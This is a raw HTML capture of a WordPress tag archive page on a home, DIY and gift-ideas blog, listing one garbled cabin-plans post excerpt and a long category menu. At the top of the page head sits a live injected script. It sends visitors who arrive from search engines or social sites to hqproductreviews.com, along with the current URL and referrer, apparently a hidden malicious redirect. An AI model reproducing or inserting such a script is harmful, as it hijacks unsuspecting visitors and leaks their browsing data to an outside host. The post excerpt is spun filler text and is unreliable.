

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theboiledpeanuts.com/tag/cabins-kits-ontario/
body_size: 9975
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
	<meta name="p:domain_verify" content="9127b248f56c58cbf62aadbb8897239f"/>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>cabins kits ontario &#8211; Home, Family, Style and Art Ideas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://theboiledpeanuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Comments Feed" href="https://theboiledpeanuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; cabins kits ontario Tag Feed" href="https://theboiledpeanuts.com/tag/cabins-kits-ontario/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theboiledpeanuts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://theboiledpeanuts.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-fonts-css'  href='//fonts.googleapis.com/css?family=Nunito%3Aregular%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='superfast-style-css'  href='https://theboiledpeanuts.com/wp-content/themes/superfast/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='superfast-style-inline-css' type='text/css'>
body{color:#2c3e50;font-family:"Helvetica Neue",sans-serif;font-weight:500;font-size:13px;}kbd,a.button:hover,button:hover,.button:hover,button.button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:focus,button:focus,.button:focus,button.button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:active,button:active,.button:active,button.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active,.tagcloud a:hover,.tagcloud a:focus,.tagcloud a:active{background-color:#e74c3c;}a,a:hover,a:focus,a:active{color:#e74c3c;}ul.page-numbers li span.page-numbers,ul.page-numbers li a:hover,.page-links a .page-link-number:hover,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.gmr-theme div.sharedaddy h3.sd-title:before,.gmr-theme div.idblog-related-post h3.related-title:before,.idblog-social-share h3:before,.bypostauthor > .comment-body{border-color:#e74c3c;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;background-color:#ffffff;}.site-title a{color:#e74c3c;}.site-description{color:#999999;}.gmr-logo{margin-top:15px;}.gmr-menuwrap{background-color:#e74c3c;}#gmr-responsive-menu,#primary-menu > li > a,.search-trigger .gmr-icon{color:#ffffff;}#primary-menu > li.menu-border > a span{border-color:#ffffff;}#gmr-responsive-menu:hover,#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#dddddd;}#primary-menu > li.menu-border:hover > a span,#primary-menu > li.menu-border.current-menu-item > a span,#primary-menu > li.menu-border.current-menu-ancestor > a span,#primary-menu > li.menu-border.current_page_item > a span,#primary-menu > li.menu-border.current_page_ancestor > a span{border-color:#dddddd;}#primary-menu > li:hover > a,#primary-menu .current-menu-item > a,#primary-menu .current-menu-ancestor > a,#primary-menu .current_page_item > a,#primary-menu .current_page_ancestor > a{background-color:#db301e;}.gmr-content{background-color:#fff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#gmr-responsive-menu,#primary-menu > li > a{font-family:"Nunito","Helvetica Neue",sans-serif;}h1{font-size:30px;}h2{font-size:26px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:20px;}h6{font-size:18px;}.widget-footer{background-color:#3d566e;color:#ecf0f1;}.widget-footer a{color:#f39c12;}.widget-footer a:hover{color:#f1c40f;}.site-footer{background-color:#2c3e50;color:#f1c40f;}.site-footer a{color:#ecf0f1;}.site-footer a:hover{color:#bdc3c7;}
</style>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://theboiledpeanuts.com/wp-json/" /><link rel="alternate" type="application/json" href="https://theboiledpeanuts.com/wp-json/wp/v2/tags/58539" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theboiledpeanuts.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://theboiledpeanuts.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
		<style type="text/css" id="wp-custom-css">
			br  {
    content: ' '
}
br:after {
    content: ' '
}		</style>
		</head>

<body class="archive tag tag-cabins-kits-ontario tag-58539 gmr-theme gmr-sticky gmr-box-layout hfeed" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="site inner-wrap" id="site-container">
	
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
	
	
		<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<div class="container">
					<div class="clearfix gmr-headwrapper">
						<div class="gmr-logo"><a href="https://theboiledpeanuts.com/" class="custom-logo-link" itemprop="url" title="Home, Family, Style and Art Ideas"><img src="https://theboiledpeanuts.com/wp-content/uploads/2021/02/logo.png" alt="Home, Family, Style and Art Ideas" title="Home, Family, Style and Art Ideas" itemprop="image" /></a></div>					</div>
				</div>
				
						
						
			<div class="top-header">
								<div class="container">
									<div class="gmr-menuwrap clearfix">
											<a id="gmr-responsive-menu" href="#menus">
							MENU						</a>
						<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<ul id="primary-menu" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://theboiledpeanuts.com" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://theboiledpeanuts.com/contact-us/" itemprop="url"><span itemprop="name">Contact US</span></a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://theboiledpeanuts.com/legal-information/" itemprop="url"><span itemprop="name">Legal Information</span></a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://theboiledpeanuts.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search"><form method="get" class="gmr-searchform searchform" action="https://theboiledpeanuts.com/"><input type="text" name="s" id="s" placeholder="Search" /><div class="search-trigger"><a href="#" class="gmr-icon icon_close" itemprop="url"></a><a href="#" class="gmr-icon icon_search"></a></div></form></li><li class="menu-item menu-item-type-close-btn gmr-close-btn"><a id="close-menu-button" itemprop="url" href="#">Close Menu</a></li></ul>						</nav><!-- #site-navigation -->
					</div>
				</div>
			</div><!-- .top-header -->
		</header><!-- #masthead -->

	
			<div id="content" class="gmr-content">
		
					
						<div class="container">
				<div class="row">
						
<div id="primary" class="content-area col-md-8 gmr-default">

	<h1 class="page-title" itemprop="headline">Tag: <span>cabins kits ontario</span></h1>		

	<main id="main" class="site-main" role="main">

	
<article id="post-256970" class="gmr-smallthumb clearfix post-256970 post type-post status-publish format-standard has-post-thumbnail hentry category-diy-plan-ideas tag-building-cabins-cost tag-cabins-kits-ontario tag-cabins-kits-prefab tag-diy-cabins-kits-victoria tag-diy-log-cabins-spain" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	
	<div class="gmr-box-content">
	
			<div class="content-thumbnail"><a href="https://theboiledpeanuts.com/diy-cabins-plans/" itemprop="url" title="Permalink to: The Best Diy Cabins Plans" rel="bookmark"><img width="90" height="135" src="https://theboiledpeanuts.com/wp-content/uploads/2020/11/stg-gen-Diy Cabins Plans New Do It Yourself Cabin Plans Diy Small Cabin Plans Dyi-681862.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" itemprop="image" title="Diy Cabins Plans New Do It Yourself Cabin Plans Diy Small Cabin Plans Dyi" /></a></div>	
		<div class="item-article">
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://theboiledpeanuts.com/diy-cabins-plans/" itemprop="url" title="Permalink to: The Best Diy Cabins Plans" rel="bookmark">The Best Diy Cabins Plans</a>
				</h2>
				
									<div class="entry-meta">
						<div class="gmr-metacontent"><span class="byline"> By <span class="entry-author vcard" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://theboiledpeanuts.com/author/admin/" title="Permalink to: admin" itemprop="url"><span itemprop="name">admin</span></a></span></span><span class="posted-on">Posted on <time class="entry-date published updated" itemprop="dateModified" datetime="2023-03-17T09:10:13+00:00">March 17, 2023</time></span></div>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<div class="entry-content" itemprop="text">
				<p>The Best Diy Cabins Plans . Pottery Barn-Style DIY Bed Framework with Storage space Storage space pace is always at&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->
		</div><!-- .item-article -->
		
			
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-4" role="complementary" >
	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://theboiledpeanuts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://theboiledpeanuts.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="18">Best Gift Ideas&nbsp;&nbsp;(1,258)</option>
	<option class="level-1" value="76">&nbsp;&nbsp;&nbsp;Anniversary Gift Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Baby Shower Gift Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="74">&nbsp;&nbsp;&nbsp;Birthday Gift Inspirations&nbsp;&nbsp;(108)</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Christmas Gift Ideas&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="81">&nbsp;&nbsp;&nbsp;Fathers Day Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Gift Basket Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;Gift Ideas For Boyfriend&nbsp;&nbsp;(133)</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Gift Ideas For Boys&nbsp;&nbsp;(110)</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Gift Ideas For Couples&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Gift Ideas For Girls&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;Graduation Gift Ideas&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Holiday Gift Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;Mothers Day Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Thank You Gift Ideas&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;Valentines Day Gift Ideas&nbsp;&nbsp;(172)</option>
	<option class="level-0" value="16">Birthday&nbsp;&nbsp;(1,451)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Birthday Cake Ideas&nbsp;&nbsp;(364)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Birthday Card Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;Birthday Decoration Ideas&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Birthday Gift Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;Birthday Invitation Ideas&nbsp;&nbsp;(124)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;Birthday Party Ideas&nbsp;&nbsp;(150)</option>
	<option class="level-1" value="51">&nbsp;&nbsp;&nbsp;Birthday Quote Ideas&nbsp;&nbsp;(114)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;Birthday Wishes Ideas&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="53">&nbsp;&nbsp;&nbsp;Funny Birthday Ideas&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="21">Coloring&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Coloring Pages For Adults&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="134">&nbsp;&nbsp;&nbsp;Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-1" value="135">&nbsp;&nbsp;&nbsp;Coloring Pages For Girls&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Coloring Pages For Kids&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="132">&nbsp;&nbsp;&nbsp;Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Free Coloring Pages&nbsp;&nbsp;(0)</option>
	<option class="level-1" value="138">&nbsp;&nbsp;&nbsp;Printable Coloring Pages&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="17">DIY Craft&nbsp;&nbsp;(1,300)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;DIY Baby Shower Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;DIY Box Ideas&nbsp;&nbsp;(112)</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;DIY Christmas Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;DIY Costume Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-1" value="55">&nbsp;&nbsp;&nbsp;DIY Craft for Adult Ideas&nbsp;&nbsp;(138)</option>
	<option class="level-1" value="54">&nbsp;&nbsp;&nbsp;DIY Craft for Kids Ideas&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;DIY Craft for Preschoolers Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;DIY Craft for Toddlers Ideas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;DIY Dog Ideas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;DIY Gift Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;DIY Hair Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="59">&nbsp;&nbsp;&nbsp;DIY Home Decoration Ideas&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="69">&nbsp;&nbsp;&nbsp;DIY Kit Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;DIY Mask Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="64">&nbsp;&nbsp;&nbsp;DIY Organizer Ideas&nbsp;&nbsp;(90)</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;DIY Outdoor Ideas&nbsp;&nbsp;(87)</option>
	<option class="level-1" value="65">&nbsp;&nbsp;&nbsp;DIY Plan Ideas&nbsp;&nbsp;(88)</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;DIY Rack Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;DIY Wedding Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="60">&nbsp;&nbsp;&nbsp;DIY Wood Ideas&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="24">Hairstyle&nbsp;&nbsp;(470)</option>
	<option class="level-1" value="186">&nbsp;&nbsp;&nbsp;Anime Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Black Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="183">&nbsp;&nbsp;&nbsp;Bob Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Boys Hairstyle&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="172">&nbsp;&nbsp;&nbsp;Braid Hairstyles&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Bridesmaid Hairstyles&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Cool Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Crochet Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="182">&nbsp;&nbsp;&nbsp;Curly Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="173">&nbsp;&nbsp;&nbsp;Cute Hairstyles&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Easy Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Female Hairstyles&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="193">&nbsp;&nbsp;&nbsp;Girls Hairstyle&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Kids Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="189">&nbsp;&nbsp;&nbsp;Little Girl Hairstyles&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="174">&nbsp;&nbsp;&nbsp;Long Hairstyles&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Male Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="181">&nbsp;&nbsp;&nbsp;Medium Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="176">&nbsp;&nbsp;&nbsp;Mens Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="175">&nbsp;&nbsp;&nbsp;Natural Hairstyles&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Prom Hairstyles&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="171">&nbsp;&nbsp;&nbsp;Short Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Undercut Hairstyle&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Updo Hairstyles&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="177">&nbsp;&nbsp;&nbsp;Women Hairstyles&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="15">Home Decor&nbsp;&nbsp;(2,048)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Backyard Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-1" value="31">&nbsp;&nbsp;&nbsp;Bathroom Ideas&nbsp;&nbsp;(278)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom Ideas&nbsp;&nbsp;(267)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Firepit Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Fireplace Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Garage Ideas&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Kids Room Ideas&nbsp;&nbsp;(67)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Kitchen Ideas&nbsp;&nbsp;(412)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Landscape Ideas&nbsp;&nbsp;(521)</option>
	<option class="level-1" value="38">&nbsp;&nbsp;&nbsp;Lighting Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Living Room Ideas&nbsp;&nbsp;(201)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Organizing Ideas&nbsp;&nbsp;(85)</option>
	<option class="level-1" value="43">&nbsp;&nbsp;&nbsp;Outdoor Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Paint Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Pool Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Storage Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="25">Jewelry&nbsp;&nbsp;(144)</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Body Jewelry&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Bracelets&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Brooches&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Earrings&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Engagement&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Jewelry Sets&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Necklaces&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Pins&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Rings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="23">Kids&nbsp;&nbsp;(571)</option>
	<option class="level-1" value="170">&nbsp;&nbsp;&nbsp;Baby Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Baby Room Décor&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Baby Shower Gifts&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Baby Shower Party&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Coloring Pages for Children&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;DIY Crafts for Kids&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Gifts for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Kids Fashion Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="166">&nbsp;&nbsp;&nbsp;Kids Hairstyle Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Kids Party Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Kids Room Décor Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Quotes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Recipes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="26">Nail Art&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Beautiful Nails&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Glitter Nails&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Nail Art&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Nail Colors&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Nail Designs&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="19">Party Ideas&nbsp;&nbsp;(527)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bachelorette Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Backyard Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Beach Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Birthday Party Inspirations&nbsp;&nbsp;(113)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Christmas Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Dinner Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Engagement Party Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Gender Reveal Party Ideas&nbsp;&nbsp;(23)</option>
